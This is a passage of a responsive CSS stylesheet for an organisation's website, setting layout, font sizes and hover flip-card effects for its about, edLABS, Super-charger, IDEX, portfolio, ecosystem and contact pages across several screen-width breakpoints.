    font-size: 25px;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    width: 260px;
    height: 90px;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    width: 260px;
    height: 90px;
  }

  .about-page .sec6 .gallery li h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 100px 0;
  }

  .portfolio-page .left-sec h3 {
    padding-left: 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    width: auto;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .details {
    left: 10%;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .details {
    left: 10%;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .left {
    height: 180px;
    line-height: 180px;
  }

  .our-contact-sec .map-sec .box .details p {
    font-size: 14px;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next1 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next3 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
    left: 0;
  }

  .normal-banner {
    height: 420px;
  }
}
@media only screen and (max-width: 1100px) {
  .about-page .sec6 .gallery li {
    float: left;
    list-style-type: none;
    height: 350px;
    background: #f0efef;
    margin: 1%;
    width: 48%;
    text-align: center;
  }
  .about-page .sec6 .gallery li .about-page .sec6 .gallery ul {
    margin: 0;
    padding: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    width: 100%;
    height: 100%;
    display: block;
  }
  .about-page .sec6 .gallery li .f1_container .f1_card {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
  }
  .about-page .sec6 .gallery li p {
    font-size: 16px;
    line-height: 20px;
  }
  .about-page .sec6 .gallery li .front.face {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 5;
  }
  .about-page .sec6 .gallery li .back.face.center {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 2;
    color: #707070;
  }
  .about-page .sec6 .gallery li .back.face.center p {
    color: #707070;
  }
  .about-page .sec6 .gallery li:hover .back.face.center {
    z-index: 20;
  }

  .about-page .sec6 .gallery li p {
    font-size: 14px;
  }

  .our-contact-sec .get-in-touch li {
    font-size: 13px;
  }

  .our-contact-sec .get-in-touch li {
    width: 47%;
    margin: 10px 1%;
  }

  .ecosystem-page .partners-sec .gallery-sec {
    width: 100%;
    margin-left: 0;
  }

  .ecosystem-page .partners-sec .gallery-sec .pager-sec {
    width: 98%;
  }

  .home-banner .scrollbtn {
    display: none;
  }

  .sub-menu a {
    padding: 10px !important;
  }

  .sub-menu p {
    padding: 0 10px;
  }

  .sub-menu a {
    padding: 5px !important;
  }

  .sub-menu a {
    font-size: 20px;
    line-height: 25px;
  }

  .edLABS-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .caliber-new-sec li {
    font-size: 14px;
  }

  .caliber-new-sec .bottom-section .left-sec {
    width: 63%;
  }
}
@media only screen and (min-width: 1100px) {
  .about-page .sec6 .gallery ul {
    padding: 0;
    margin: 0;
  }
  .about-page .sec6 .gallery li {
    width: 24%;
    margin: 0.5%;
    height: 490px;
    position: relative;
    overflow: hidden;
    padding: 0;
    text-align: center;
    list-style-type: none;
    float: left;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li span {
    display: block;
  }
  .about-page .sec6 .gallery li .front-content {
    width: 100%;
    opacity: 1;
    height: 100%;
    display: block;
    background: #d6d4d4;
    padding: 60px 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.7s ease-out 0s;
    -moz-transition: all 0.7s ease-out 0s;
    -webkit-transition: all 0.7s ease-out 0s;
    -o-transition: all 0.7s ease-out 0s;
  }
  .about-page .sec6 .gallery li h3 {
    font-size: 29px;
    line-height: 35px;
    min-height: 85px;
    color: #585858;
    margin-bottom: 40px;
    font-weight: 700;
  }
  .about-page .sec6 .gallery li p {
    color: #585858;
    line-height: 35px;
  }
  .about-page .sec6 .gallery li .back-content {
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    background: #71bf4c;
    padding: 60px 20px;
    position: absolute;
    left: -50%;
    top: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li .back-content p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .about-page .sec6 .gallery li .f1_container {
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .about-page .sec6 .gallery li .f1_card {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: all 0.7s linear;
    -o-transition: all 0.7s linear;
    transition: all 0.7s linear;
  }
  .about-page .sec6 .gallery li .f1_card:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li .f1_card:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container:hover .f1_card {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  .about-page .sec6 .gallery li .face {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .about-page .sec6 .gallery li .front {
    background: #f0efef;
    padding: 60px 20px;
  }
  .about-page .sec6 .gallery li .face.back {
    display: block;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #71bf4c;
    padding: 60px 20px;
    text-align: center;
  }
  .about-page .sec6 .gallery li .face.back p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:nth-child(2) .front {
    background: #e6e6e6;
  }
  .about-page .sec6 .gallery li:nth-child(3) .front {
    background: #dddbdb;
  }
  .about-page .sec6 .gallery li:nth-child(4) .front {
    background: #cccccc;
  }
}
@media only screen and (max-width: 1300px) {
  .edLABS-wrapper .sec2 .gallery .box2 {
    min-height: 280px;
  }
}
@media only screen and (max-width: 1020px) {
  header .logo {
    position: static;
  }

  .Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
    display: none;
  }

  header .right-sec {
    padding-top: 30px;
  }

  header nav {
    float: right;
  }

  header .search {
    margin-right: 10px;
  }

  header .col-xs-3 {
    width: 60%;
  }
  header .col-xs-9 {
    width: 40%;
  }
  header .logo {
    max-width: 180px;
  }

  .home-banner .bottomsec {
    display: none;
  }

  .home-banner {
    height: 500px;
  }

  .home-container {
    margin-top: 0;
    padding-top: 100px;
  }

  .home-banner .banner-slider .container {
    height: 100%;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 20px;
    line-height: 32px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 24px;
  }

  .sw-pager {
    bottom: 100px;
  }

  .hdr {
    height: 95px;
  }

  header .right-sec .searchpanel {
    top: 95px;
  }

  .home-container .sec1 h2, .home-container .sec2 h2, .home-container .sec3 h2, .home-container .sec4 h2, .home-container .sec5 h2, .home-container .sec6 h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .inner-wrapper h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec6 .left-sec h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec2 .box {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box:nth-child(2) {
    top: 0;
    width: 33%;
    margin: 0 1%;
  }

  .home-container .sec2 .box:nth-child(3) {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box h2 {
    font-size: 25px;
    line-height: 25px;
  }

  .home-container .sec2 .box:before {
    display: none;
  }

  .home-container .sec2 .box:after {
    display: none;
  }

  .home-container .sec2 .box h2 {
    color: #2c2f33 !important;
    margin-top: 20px !important;
  }

  .home-container .sec2 .box h3 {
    color: #000 !important;
    font-size: 16px;
    line-height: 20px;
  }

  .home-container .sec2 {
    height: auto;
    margin-top: 60px;
  }

  .home-container .sec2 .box .sup {
    font-size: 20px;
  }

  .home-container .sec3 {
    font-size: 16px;
    line-height: 18px;
  }

  .home-container .sec4 .tag2 h2 {
    font-size: 16px;
    line-height: 16px;
  }

  .home-container .sec4 .tag2 .swiper-slide .details {
    width: 100%;
    height: 100%;
  }

  .home-container .sec4 .tag2 .swiper-slide {
    height: 150px;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    line-height: 110px;
  }

  .resp-tab-content-active {
    display: block;
    background: #fff;
    border: solid 1px #d4d4d4;
  }

  .resp-tab-content {
    padding: 10px;
  }

  .home-container .sec5 .right-sec .box {
    height: 150px;
    line-height: 150px;
  }

  .home-container .sec5 .right-sec .box {
    border: solid 1px #f3e7e7;
    height: 150px;
    line-height: 150px;
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    margin: 2% 5%;
    text-align: center;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    border: solid 1px #f3e7e7;
  }

  .home-container .sec6 .tag2 .col-sm-7 {
    width: 100%;
  }
  .home-container .sec6 .tag2 .col-sm-5 {
    width: 100%;
  }

  .home-container .sec6 .right-sec .box {
    max-width: 100%;
  }

  .home-container .sec6 .right-sec {
    padding-top: 30px;
  }

  .home-container .sec7 {
    padding: 30px 0;
  }
  .home-container .sec7 .col-md-8 {
    width: 100%;
  }
  .home-container .sec7 .col-md-4 {
    width: 100%;
  }

  footer .topsec {
    padding: 30px 0;
  }
  footer .topsec .col-md-8 {
    width: 100%;
  }
  footer .topsec .col-md-4 {
    width: 100%;
  }

  .home-container .sec7 {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
  }

  footer .sec1 .col-sm-4 {
    width: 100%;
    text-align: center;
  }
  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 33%;
  }

  footer .sec2 .left {
    width: 100%;
    text-align: center;
    padding-top: 0;
    padding-bottom: 20px;
  }

  footer .sec2 .right {
    width: 100%;
    text-align: center;
  }

  footer .sec2 .right .social:before {
    display: none;
  }

  footer .sec2 .right .social {
    width: 100%;
  }
  footer .sec2 .right .social li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }

  .edLABS-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .our-team-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 20px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 20px;
  }

  .edLABS-banner .banner-slider .right-sec .quote p {
    font-size: 14px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 400px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 100px;
    float: right;
    margin-top: 10px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 14px;
    line-height: 18px;
  }

  .hdr .leftsec {
    width: 60%;
  }
  .hdr .right-sec {
    width: 100px;
    float: right;
  }

  header .search {
    float: left;
  }

  .edLABS-banner .sw-pager {
    bottom: 20px;
  }

  .home-banner .banner-slider .container .left {
    top: 135px;
  }

  #dates a {
    font-size: 20px;
  }

  #dates .selected {
    font-size: 20px;
  }

  #dates {
    width: 35%;
  }

  #dates a:before {
    top: 0;
  }

  .about-page .sec2 {
    padding-top: 0;
  }

  .about-page .sec3 .buble1 {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    display: none;
  }

  .about-page .sec4 .graphsec .col-md-4 {
    width: 100%;
    margin: 20px 0;
  }

  .about-page .sec5 {
    margin-top: -200px;
  }

  .about-page .sec4 .graphsec .bottom-sec {
    padding-top: 0;
  }

  .about-page .sec6 .top-head {
    background: #e6e6e6;
    padding: 20px 0;
    height: auto;
  }

  .about-page .sec6 .top-head h2 {
    margin: 0;
  }

  .edLABS-banner .banner-slider .container h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 25%;
  }

  .Super-charger-wrapper .Cohortsec li:nth-child(2) {
    margin: 0 10%;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 p {
    font-size: 30px;
    line-height: 35px;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 100px 0;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
  }

  .applybottom {
    padding: 60px 0;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 47%;
  }

  .portfolio-page .right-sec {
    width: 70%;
  }

  .portfolio-page .left-sec {
    width: 30%;
  }

  .portfolio-page .right-sec .tag2 li h3 {
    font-size: 16px;
  }

  .hdr {
    position: relative !important;
  }

  .notf-cnt:after {
    display: none;
  }

  .notf-cnt {
    text-align: center;
  }

  .notf-cnt li {
    list-style-type: none;
    padding-left: 0;
  }

  .notf-cnt ul {
    padding-left: 0;
  }

  .Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .bottom-nav {
    display: none;
  }

  .IDEX-page .Scholarships .tag02 .col-md-6 {
    width: 100% !important;
  }
  .IDEX-page .Scholarships .tag02 .box {
    min-height: inherit;
  }
  .IDEX-page .Scholarships .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec03 {
    padding: 60px 0;
  }

  .IDEX-page .Scholarships {
    padding: 60px 0;
  }

  .IDEX-page .sec04 {
    padding-top: 60px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
    width: 100%;
    height: auto;
    border: none;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    width: 100%;
    height: auto;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    clear: both;
    margin: 30px 0;
    display: block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
    width: 100%;
    height: auto;
    display: inline-block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    position: relative;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    clear: both;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    width: 100%;
    text-align: center !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    text-align: center !important;
  }
  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
    display: inline-block;
    float: none !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec {
    padding: 0px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    opacity: 1;
  }

  .ecosystem-page .partners-sec {
    padding: 60px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    margin: 10px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    margin: 0;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content p {
    font-size: 14px;
    line-height: 20px;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .our-team-sec section li {
    width: 29%;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 29%;
  }

  .our-team-sec h2.resp-accordion.hor_1 {
    font-size: 20px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    margin: 0;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 36%;
    margin: 0 2%;
  }

  .our-contact-sec .get-in-touch li {
    width: 100%;
    margin: 10px 0;
  }

  .our-contact-sec .get-in-touch .container {
    max-width: 500px;
  }

  .normal-banner {
    height: 300px;
  }

  .sub-menu p {
    display: none !important;
  }

  .sub-menu .arow {
    display: none !important;
  }

  .sub-menu a {
    padding: 10px 20px !important;
  }

  .sub-menu li {
    height: 40px !important;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    display: block;
  }

  .tales-Venue-sec .left-sec {
    margin-top: 0;
  }
}
@media only screen and (max-width: 765px) {
  .home-banner {
    height: 300px;
  }

  .home-banner .banner-slider .container .left {
    top: 50px;
  }

  .home-banner .banner-slider .container .right {
    right: -50px;
  }

  .sw-pager {
    bottom: 10px;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 14px;
    line-height: 20px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 14px;
  }

  .home-container .sec1 p {
    font-size: 16px;
    line-height: 26px;
  }

  p {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec1 .video {
    height: 200px;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    height: 200px;
  }

  .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec3 .col-sm-4 {
    text-align: left !important;
    padding: 5px;
  }

  .home-container .sec3 .container {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .details h3 {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec6 .left-sec .details h4 {
    font-size: 13px;
    line-height: 14px;
  }

  .home-container .sec6 h2 {
    font-size: 16px;
    line-height: 16px;
    text-align: left;
  }

  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 100%;
    text-align: center;
  }

  .home-container .sec7 .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  footer .topsec .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  .edLABS-banner .banner-slider .container .btn {
    letter-spacing: 0px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 70px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 170px 0 50px 0;
  }

  .edLABS-wrapper .sec2 .content {
    margin-top: 0;
  }

  .edLABS-wrapper .sec2 .rightcontent:before {
    display: none;
  }

  .edLABS-wrapper .sec2 .rightcontent {
    width: 100%;
    text-align: left;
  }

  .edLABS-wrapper .sec2 .video-icon {
    float: left;
  }

  .edLABS-wrapper .sec2 {
    padding-bottom: 30px;
  }

  .edLABS-wrapper .sec3 .container {
    padding-bottom: 60px;
  }

  .edLABS-wrapper .sec4 {
    padding-bottom: 40px;
  }

  .edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec5 .tag2 {
    padding: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 h3 {
    font-size: 20px;
    line-height: 25px;
  }

  .bbl5 {
    display: none;
  }

  .edLABS-wrapper h2 {
    margin-bottom: 30px;
  }

  .our-team-wrapper h2 {
    margin-bottom: 30px;
  }

  .bbl4 {
    display: none;
  }

  .edLABS-wrapper .sec8 {
    padding: 60px 0;
  }

  .edLABS-banner .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec4 .tag1 {
    text-align: left;
  }

  footer .topsec {
    font-weight: 300;
  }

  footer .topsec .btn {
    margin-top: 20px;
  }

  footer .sec1 {
    padding: 60px 0 30px 0;
  }

  footer .sec2 {
    padding: 30px 0;
  }

  footer .sec1 .last img {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .pic {
    width: 100%;
  }

  .home-container .sec6 .left-sec .details {
    width: 100%;
    clear: both;
    margin-top: 15px;
  }

  .home-container .sec2 .box:nth-child(3) .top {
    margin-left: 0;
  }

  .home-container .sec5 {
    padding: 140px 0 60px 0;
  }

  .edLABS-wrapper .sec1 {
    text-align: left;
  }

  .edLABS-wrapper .sec3 {
    text-align: left;
  }

  .edLABS-wrapper .sec4 {
    text-align: left;
  }

  .edLABS-wrapper .sec5 .tag2 li img {
    width: 100%;
    margin: 0 0 20px 0;
    display: none;
  }

  .edLABS-wrapper .sec6 h2 {
    text-align: left;
  }

  .edLABS-wrapper .sec8 {
    text-align: left;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec li {
    margin: 5px 0;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
    font-size: 14px;
  }

  .edLABS-wrapper .sec4 h3 {
    margin-bottom: 45px;
  }

  .edLABS-wrapper .sec5 .tag1 {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec6 {
    padding: 60px 0 40px 0;
  }

  .edLABS-wrapper .sec6 .buble6 {
    display: none;
  }

  .edLABS-wrapper .sec6 .buble4 {
    display: none;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    width: 100% !important;
    left: 0 !important;
  }

  .home-container .sec1 .video {
    background: none;
    border-radius: 0px;
  }

  .vjs-poster {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    background: none;
  }

  .home-container .sec1 .video {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    overflow-x: hidden !important;
  }

  .home-container .sec1 .video .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec1 .video {
    max-width: 300px;
    float: none;
    margin: auto;
  }

  .edLABS-wrapper .sec3 {
    padding-top: 0;
  }

  .home-container .sec2 {
    margin-top: 0;
  }

  .bbl {
    opacity: 0.5;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec4 .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    text-align: justify;
  }

  .edLABS-banner .banner-slider .left-sec {
    width: 100%;
    padding-top: 0;
  }

  .edLABS-banner .banner-slider .right-sec {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec img {
    max-width: 100px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    background: none;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 80px;
    margin-bottom: 5px;
    margin-right: 10px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo img {
    max-width: 100%;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 18px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 18px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 13px;
    line-height: 20px;
    background: url(./images/quotemobile.png) top left no-repeat;
    padding-top: 20px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 13px;
    line-height: 15px;
  }

  .inner-wrapper h2 {
    margin-bottom: 20px;
  }

  .about-page .sec1 {
    padding-top: 60px;
  }

  .about-page .sec6 .gallery li {
    width: 100%;
    margin: 5px 0;
    height: auto;
  }

  .about-page .sec6 .gallery li {
    height: 350px;
  }

  .about-page .sec6 .gallery li h3 {
    min-height: inherit;
  }

  .about-page .sec7 {
    padding: 30px 0;
  }

  .about-page .sec5 .gallery li {
    width: 100%;
  }

  .inner-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #dates a:before {
    display: none;
  }

  #timeline {
    background: #fff;
  }

  .about-page .sec6 .top-head h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .about-page .sec6 .top-head {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
    margin-bottom: 0;
  }

  .Super-charger-wrapper .objectivesec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec li:before {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li:after {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 100%;
    height: auto;
    padding: 0;
    margin: 20px 0 !important;
  }

  .Super-charger-wrapper .Cohortsec {
    padding: 60px 0 20px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    padding-top: 60px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
    width: 100%;
    display: block;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
    width: 100%;
    margin-top: 10px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    text-align: left;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .Super-charger-wrapper .who-can-apply {
    padding: 60px 0;
  }

  .Super-charger-wrapper .partners-slider {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec8 .buble02 {
    display: none;
  }

  .Super-charger-wrapper .whatsmore-sec .tag1 {
    text-align: left;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 .buble1 .bbl {
    opacity: 0.2;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 {
    text-align: left;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 30px 0;
  }

  li, p {
    font-size: 16px;
    line-height: 26px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    text-align: left;
  }

  .coLABSsec1 .btn {
    float: left;
  }

  .edLABS-wrapper .sec5 img {
    max-width: 100%;
  }

  .coLABS-innovative li {
    width: 100%;
    margin: 10px 0;
  }

  .coLABS-innovative li h3 {
    font-size: 18px;
    line-height: 20px;
  }

  .pd-bottom {
    padding-bottom: 40px !important;
  }

  header .right-sec .searchpanel {
    padding: 10px;
  }

  .notf-cnt h1 {
    font-size: 60px;
    line-height: 62px;
  }

  .notf-cnt h2 {
    font-size: 20px;
    line-height: 21px;
  }

  .notf-cnt p {
    font-size: 14px;
  }

  .notf-cnt li {
    font-size: 14px;
  }

  .notf-cnt {
    padding: 50px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .IDEX-page .sec02 .col-md-3 {
    margin: 10px 0;
  }

  .IDEX-page .sec04 .tag02 .left {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .right {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .container:before {
    display: none;
  }

  .IDEX-page .sec04 .tag02 li {
    padding-right: 0;
  }

  .IDEX-page .sec03 {
    text-align: left;
  }

  .IDEX-page .Scholarships .tag01 {
    text-align: left;
  }

  .IDEX-page .Scholarships .bottomsec {
    text-align: left;
  }

  .IDEX-page .sec04 .tag01 {
    text-align: left;
  }

  .IDEX-page .sec04 .tag02 h3 {
    text-align: left;
  }

  .portfolio-page .right-sec .press-release-sec .title-sec {
    display: none;
  }

  .portfolio-page .right-sec .press-release-sec .press li .date:before {
    display: block;
  }

  .portfolio-page .right-sec .press-release-sec .press li .detail:before {
    display: block;
  }

  .ecosystem-page .partners-sec .gallery-sec .box .pic {
    width: 100% !important;
    display: block;
  }

  .ecosystem-page .sec02 .bbl02 {
    display: none;
  }

  .ecosystem-page .projects-sec {
    padding-bottom: 60px;
  }

  .our-team-sec section li {
    width: 100%;
    margin: 5px 0;
  }

  .our-team-sec section {
    padding: 60px 0;
  }

  .our-contact-sec .form-sec .contact-form li {
    width: 100% !important;
    margin: 10px 0;
  }

  .our-contact-sec .form-sec .contact-form textarea {
    padding: 10px 5%;
  }

  .our-team-wrapper .bbl {
    display: none;
  }

  .our-contact-sec .form-sec {
    padding: 60px 0;
  }

  .our-contact-sec .map-sec {
    padding: 60px 0;
  }

  .next-previous-links .previous-link {
    width: 100%;
    margin: 5px 0;
  }

  .next-previous-links .next-link {
    width: 100%;
    margin: 5px 0;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide .content {
    padding: 30px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
    font-size: 16px;
